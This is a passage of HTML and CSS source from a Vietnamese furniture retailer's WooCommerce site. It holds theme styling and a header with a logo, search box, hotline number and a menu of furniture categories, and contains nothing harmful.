    border-width: 10px 10px 0 10px;
    border-color: black transparent transparent transparent;
    bottom: 1px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.du-an-section .tab.has-icon a
{		text-transform: uppercase;
    border: solid 1px black;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
    display: block;
    margin: 10px;
    border-radius: 1px;
		font-size:14px
}
.du-an-section .tab.has-icon a:hover{
	color:black
}
.du-an-section .tab.has-icon a{
	color:black
}
.du-an-section .tab-panels h3{
	color:black !important;
	text-transform: uppercase;
}
.du-an-section .tab-panels p{
	color:black !important;
}
.du-an-section .tab-panels p a{
	margin-bottom: 0em;
	margin-top:15px
}
/**/

/*Form liên hệ trang chủ*/
.form-lien-he {
    display: block;
    width: 100%;
}
.form-lien-he .row-info {
    display: inline-block;
    width: 100%;
    clear: both;
}
.form-lien-he .row-info .left {
    display: inline-block;
    width: 50%;
    padding-right: 10px;
    float: left;
}
.form-lien-he .input-group {
    display: inline-block;
    width: 100%;
    clear: both;
}
.lien-he-section .wpcf7 .wpcf7-form-control-wrap {
    display: inline-block;
    float: right;
    width: 93%;
}
.form-lien-he .row-info .right {
    display: inline-block;
	width: 50%;}
.form-lien-he .input-group {
    display: inline-block;
    width: 100%;
    clear: both;
}
#main input[type='email'], #main input[type='date'], #main input[type='search'], #main input[type='number'], #main input[type='text'], #main input[type='tel'], #main input[type='url'], #main input[type='password'], #main textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{
	border-left:3px solid #f36f21
}
label, legend {
	font-weight: normal;}
.form-lien-he .input-group .cot1 {
    width: 87%;
    float: left;
    display: inline-block;
	  height: 93px;
}
.form-lien-he textarea {
    min-height: 93px;
	margin-bottom: 0px !important;
}
.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{
	margin-bottom:0px !important;
	padding-bottom:0px !important
}
.form-lien-he .input-group .cot2 {
    width: 13%;
    float: right;
    display: inline-block;
}
.form-lien-he input[type='submit'] {
    background: #0a0a0a !important;
    text-transform: none;
    height: 93px;
	margin-bottom:0px}
/*Main Menu*/
.nav-dropdown li.active>a{
	color:white
}
.nav-dropdown-has-arrow li.has-dropdown:after,
.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{
	display:none
}
.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {
    border-bottom: 1px solid hsl(0deg 0% 93% / 33%);
}
.has-dropdown .icon-angle-down{
	display:none !important
}
.nav-dropdown{
	 background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));
	border:none !important; 
	padding: 0px;
	min-width: 230px;
	border-left:3px solid #d0b830 !important;
	margin-top:12px
}
.nav-dropdown>li>a{
	 color: rgb(250, 239, 210);
}
.nav-dropdown>li>a:hover{
	color:white;
	padding-left:20px !important
}
/*Banner*/
@media (max-width: 768px) {
	.banner-inner.fill h1{
		font-size:25px
	}
	.banner-inner.fill p{
		font-size:12px !important
	}
	.banner-inner.fill a{
		font-size:12px !important
	}
}
.section-title b {
	height:0.5px}
/*header Bottom*/
.header-bottom{
	    background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}
.button.submit-button,
button[type="submit"]{
	background-color: black !important;
	color: #d0b830
}
/**/
.header-main .header-inner {
	background: #000000;
}
.header:not(.transparent) .header-nav.nav>li>a {
    color: rgb(250, 239, 210);
}
.header:not(.transparent) .header-nav.nav>li.active>a{
	 color: #d0b830 !important;
	border:1px solid #d0b830;
	padding-left:10px;
	padding-right:10px;
}
.header:not(.transparent) .header-nav.nav>li:hover>a{
	 color: #d0b830!important;
}

.header-bottom .nav>li a {
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
    padding-left: 5px;
    padding-right: 5px;
	 
}
.header-bottom .button.icon i{
	font-size:16px
}
.header-main .nav>li>a {
    line-height: auto;
}
.header-nav.nav-pills>li.active>a {
    color: #FFF!important;
    background-color: #000e5a;
}
.section-title b 
{     height: 0px;}
/*Trang liên hệ*/
.page-lien-he .section-title-normal {
    border-bottom: 0;
    background: none;
    padding-right: 10px;
}
.page-lien-he .section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 0px solid rgba(0,0,0,0.1);
    margin-bottom: -2px;
	font-size:22px;
	color: black
}
.page-lien-he .accordion a.plain{
	color: black;
	font-weight:550;
    overflow: hidden;
    color: #333;
    background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;
    cursor: pointer;
    font-weight: 500;
    padding-left: 38px;
    font-size: 17px;
}
.page-lien-he .accordion .icon-angle-down,.icon-angle-down
{    display:none !important
}
.accordion-title{
	border-top: none;
	padding: 10px;
  margin: 0px;
  border: solid 1px  #e9e9e9;
  margin-bottom: 10px;
}
.accordion-title.active{
	border-color: #e9e9e9 !important
}

/*Home*/
.home .section-title-normal{
}
.thietke-thicong-home h5{
	font-size: 17px;
    color: #000;
}
.danh-muc-bai-viet .section-title-container {
    margin-bottom: 0em;
}
.section-title-normal {
    border-bottom: 0;
    background: #f3f3f3;
    padding-right: 10px;
}
.danh-muc-bai-viet .badge-inner,
.blog-archive .badge-inner {
	background-color: black;
	color:white !important;
	border:none;
	font-weight:500
}
.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,
.blog-archive .badge-outline,
.blog-archive .badge-circle{
    margin-left: 0em;
}
.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {
    background-color: black;
    color: #ffa700 !important;
    border: none;
    font-weight: 500;
}

.danh-muc-bai-viet.tin-tuc .col.post-item {
    padding-bottom: 0px;
}
.danh-muc-bai-viet .section-title span {
    margin-bottom: 0;
    background: #f36f21;
    padding: 6px 15px;
    color: white;
    font-size: 17px;
    border-bottom: 0;
    padding-bottom: 4px;
    text-transform: uppercase;
	font-weight:500
}

.danh-muc-bai-viet .post-item .post-title,
.blog-archive .post-item .post-title{
    font-size: 16px;
    font-weight: 600;
    margin-top: 13px;
	color: #000;
}
.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{
	line-height:16px;
	height:17px;
	overflow:hidden;
margin-top: 10px;
}
.danh-muc-bai-viet {
	padding-bottom:0px !important
}
.danh-muc-bai-viet .kinh-nghiem .col{
	padding-bottom:0px 
}
.danh-muc-bai-viet.tin-tuc .post-item .post-title{
	height:40px;
	overflow:hidden
}
.danh-muc-bai-viet.biet-thu .box-text.text-center{
	padding-top: 0em;
    padding-bottom: 0em;
}
.danh-muc-bai-viet .col {
    padding-bottom: 20px;
}

.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{
	margin-top:0px !important
}
.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{
	color:#d0b830
}
.button.is-outline:hover{
	background:none;
	border: 2px solid #ffa700;
	color: #ffa700
}


/*Chi tiết bài viết*/
.page-inner li{
	color:black !important
}
.blog-single h1.entry-title, h2{
	color:black !important
}
.blog-single .entry-header-text {
    padding: 0em 0 0em;
}
.blog-single h6.is-xsmall a{
	color: #1e73be;
}
.uppercase, h6, th, span.widget-title {
    letter-spacing:0em;
}
/*Form gởi yêu cầu tư vấn miễn phí*/
.yeu-cau-tu-van {
    padding-top: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
    padding: 15px;
}
h3{
	color: #000 !important;
}
.yeu-cau-tu-van .form-tu-van {
    display: inline-block;
    width: 100%;
    margin-top: 10px;
}
.yeu-cau-tu-van .form-tu-van .left{
	  width: 50%;
    float: left;
    padding-right: 7px;
}
.yeu-cau-tu-van .form-tu-van .right {
    float: right;
    width: 50%;
    padding-left: 7px;
}
.yeu-cau-tu-van .form-tu-van .clearboth {
    clear: both;
}
.yeu-cau-tu-van p.luu-y{
    color: red !important;
}

/*Danh mục bài viết*/
.full-width .ubermenu-nav, .container, .row {
    max-width: 1270px;
}
.blog-archive .large-10 {
    flex-basis: 100%;
    max-width: 100%;
}
.blog-archive  .page-title {
	font-size: 35px;
font-weight:900;
color:black}
.blog-archive  .col.post-item{
    padding: 0 15px 0px;
}
.blog-archive .box-text{
	padding-top:0px
}
.blog-archive .post-item .post-title
{
	margin-top: 5px;
	height:38px;
}
.blog-archive .box-text p{
	color:white !important
}
.blog-archive .box-text.text-left .blog-post-inner{
	background: #2c2c2c;
	color:white !important;
	padding:5px 15px
}
.blog-archive .box-text h5{
	color: #d0b830 !important
}
.nav-pagination>li>span, .nav-pagination>li>a{
	border-radius: 5px;
	border: 2px solid black;
	color:black !important
}
.nav-pagination > li > .current{
	background: black !important;
	color:white !important
}
/*Bảng giá*/
.pricing-table .title {
    background-color: #fff;
    font-weight: 600;
    text-transform: none;
    padding: 13px;
    background: #d8d8d8;
}
.pricing-table .price {
    color: #000;
    padding: 10px;
    font-size: 23px;
    border-bottom: 1px solid #ececec;
    margin-bottom: 6px;
}
.pricing-table .description {
    font-size: 15px;
    padding: 0 10px;
	border-bottom: 1px solid #ececec;
}
.pricing-table .items>div {
    padding: 7px;
    border-bottom: 1px solid #ececec;
}
.pricing-table .items{
	font-size:15px
}
.pricing-table.goi-co-ban .title{
	background-color: #ff5400 !important;
	color:white
}
.pricing-table.goi-co-ban {
	border:1px solid #ff5400 ;
	color:black 
}
.pricing-table.goi-co-ban
{ background-color: rgb(242, 235, 235);}

.bang-gia .icon-box {
    border: 1px solid #ececec;
    background: #fff;
    border-radius: 3px;
    padding: 15px;
}
.bang-gia .icon-box h3{
	color: #11314f;
}
p{
	color: #303030 !important;
	margin-bottom:5px
}
form{
	margin-bottom:0px
}
/*bài viết - thư viện mẫu*/
.box-text.text-left .is-divider, .is-divider{
display:none	
}
.danh-muc-bai-viet .thu-vien-mau .box-blog-post{
	    display: table;
}
.danh-muc-bai-viet .thu-vien-mau  .box-image{
	display: table-cell;
}
.danh-muc-bai-viet .thu-vien-mau .box-text.text-left
{
	direction: ltr;
    display: table-cell;
vertical-align: top;
padding-left:10px;
	padding-bottom:0px;
	padding-top:0px
}
/*Widget Main*/
#main .widget_text .widget-title,
#main .widget_categories .widget-title, #main  .flatsome_recent_posts .widget-title,
#main .related_posts_by_taxonomy .widget-title{
	display: block;
    background: #f36f21;
    padding: 11px;
    color: #fff;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    font-size: 16px;
    font-weight: 300;
	letter-spacing: 0px;
}
#main span.widget-title{
	display:block;
    color: #fff;
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    background-color: #f36f21;
	letter-spacing: 0px;
	font-weight: 300;
	 border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
#main .post-sidebar .widget_text .textwidget {
    background: #fbfbfb;
	padding: 15px;
}
#main .widget_text .textwidget{
	padding-top:10Px;
	padding-left:0px;
}
#main .widget_text .textwidget textarea{
	margin-bottom: .6em
}
#main .widget_text .textwidget .wpcf7-submit{
	background:black;
	font-weight:normal
}
#main .widget_text .textwidget input{
	margin-bottom:.6em
}
#main .widget_text .textwidget .tieu-de {
    margin-bottom: 5px;
    color: red !important;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
#main .widget_text .textwidget p{
	color:black !important
}

#main .widget_categories ul {
    padding: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
}
#main .widget_categories ul li a {
    color: #000;
}
/*Footer*/
#footer .fast_order{
	padding:0;
	background-color:inherit !important
}
#footer .form_orderfast .fasto_mail{
	width:100%;
	max-width:100%
}
#footer  p a{
	color:#d0b830 !important
}
#footer .title-widget-footer .section-title-main{
	font-weight: 400;
}
#footer .col{
	    padding: 0 15px 5px;
}
#footer section{
	margin-bottom: 0px !important
}
.ux-menu-link__link:hover{
	color:white !important;
	padding-left:10px
}

#footer .section.has-block.tooltipstered{
    margin-bottom: 0px;
}
#footer .section-title-normal{
	background:none;
}
#footer .section-title-container{
	
	margin-bottom: 0em;
}
#footer .section-title-normal span{
	border-bottom:none !important
}
.absolute-footer {
    padding: 0px 0 0px;
    font-size: .9em;
	background:#000;
	color:white !important
}
.absolute-footer .pull-left{
	padding:7.5px 0px
}
#footer span.widget-title{
	font-size:23px;
}
#footer .textwidget{
	padding-top:15px
}

/*HOTLINE*/
.hotline-phone-ring-wrap {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 999999;
}
.hotline-phone-ring {
  position: relative;
  visibility: visible;
  background-color: transparent;
  width: 110px;
  height: 110px;
  cursor: pointer;
  z-index: 11;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transition: visibility .5s;
  left: 0;
  bottom: 0;
  display: block;
}
.hotline-phone-ring-circle {
	width: 85px;
  height: 85px;
  top: 10px;
  left: 10px;
  position: absolute;
  background-color: transparent;
  border-radius: 100%;
  border: 2px solid #e60808;
  -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
	width: 55px;
  height: 55px;
  top: 25px;
  left: 25px;
  position: absolute;
  background-color: rgba(230, 8, 8, 0.7);
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
	background-color: #e60808;
	width: 33px;
  height: 33px;
  top: 37px;
  left: 37px;
  position: absolute;
  background-size: 20px;
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
	display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
	width: 20px;
	height: 20px;
}
.hotline-bar {
  position: absolute;
  background: rgba(230, 8, 8, 0.75);
  height: 40px;
  width: 160px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 10px;
  background-size: 100%;
  cursor: pointer;
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  z-index: 9;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
  border-radius: 50px !important;
  /* width: 175px !important; */
  left: 33px;
  bottom: 37px;
}
.hotline-bar > a {
  color: #fff;
  text-decoration: none;
  font-size: 15px;
  font-weight: bold;
  text-indent: 40px;
  display: block;
  letter-spacing: 1px;
  line-height: 40px;
  font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
  color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.5) skew(1deg);
    -webkit-opacity: 0.1;
  }
  30% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    -webkit-opacity: 0.5;
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: 0.1;
  }
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.6;
  }
  100% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
}
@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}
@media (max-width: 768px) {
  .hotline-bar {
    display: none;
  }
}		</style>
		</head>

<body class="product-template-default single single-product postid-4927 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
	

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
       <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_nav_position_text_top">NỘI THẤT TRẦN GIA THANH HÓA XIN KÍNH CHÀO QUÝ KHÁCH</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>
		<div class="row">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

       <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text"><span style="color: rgb(255 255 255 / 75%);><i class="fas fa-phone-alt"></i>Address: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất - Thanh Hoá | Call: 0915 713 883</span></li>          </ul>
      </div> 

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_nav_position_text">NỘI THẤT TRẦN GIA THANH HÓA</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://noithattrangiathanhhoa.com.vn/" title="Nội Thất Trần Gia Thanh Hóa" rel="home">
    <img width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header_logo header-logo" alt="Nội Thất Trần Gia Thanh Hóa"/><img  width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header-logo-dark" alt="Nội Thất Trần Gia Thanh Hóa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-block"><div class="header-block-block-1">
	<a class="plain" href="tel:0915713883"  >	<div class="icon-box featured-box icon-box-right text-right"  >
					<div class="icon-box-img" style="width: 43px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="43" height="43" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/icon-hotline.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-2790609435" class="text">
		

<h3 style="color:#22b24c !important;margin-bottom: 0 !important;" >0915 713 883</h3>
		
<style>
#text-2790609435 {
  font-size: 1.55rem;
  text-align: right;
  color: rgb(34, 178, 76);
}
#text-2790609435 > * {
  color: rgb(34, 178, 76);
}
</style>
	</div>
	

		</div>
	</div>
	</a>
	</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-4936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/" class="nav-top-link">Phòng khách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
	<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li id="menu-item-3888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li id="menu-item-3889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li id="menu-item-4937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4937 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/" class="nav-top-link">Phòng ngủ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/">Giường tầng</a></li>
	<li id="menu-item-3884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li id="menu-item-3883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li id="menu-item-4939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li id="menu-item-4935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4935 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/" class="nav-top-link">Phòng bếp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li id="menu-item-3894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li id="menu-item-3893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3896 active"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/" class="nav-top-link">Phòng tắm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li id="menu-item-3881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li id="menu-item-3061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/" class="nav-top-link">Xu hướng thiết kế</a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                   <li class="cart-item has-icon">
<div class="header-button">
<a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-small">
